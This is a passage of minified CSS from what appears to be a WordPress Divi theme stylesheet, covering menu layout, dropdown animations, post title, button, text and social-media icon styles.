.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}
.et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:50%;position:relative;overflow:hidden}.et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_pb_title_container h1{font-size:26px}.et_pb_column_1_3 .et_pb_title_container h1,.et_pb_column_1_4 .et_pb_title_container h1,.et_pb_column_1_5 .et_pb_title_container h1,.et_pb_column_1_6 .et_pb_title_container h1,.et_pb_column_2_5 .et_pb_title_container h1{font-size:18px}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}p.et_pb_title_meta_container{padding-bottom:1em}p.et_pb_title_meta_container .et_pb_title_meta_item--visible+.et_pb_title_meta_item--visible:before{content:" | "}.et_pb_bg_layout_light p.et_pb_title_meta_container,.et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}@media (max-width:980px){.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container a{color:inherit}}@media (max-width:767px){.et_pb_title_container h1{font-size:18px}.et_pb_bg_layout_light_phone p.et_pb_title_meta_container,.et_pb_bg_layout_light_phone p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container,.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container a{color:inherit}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li 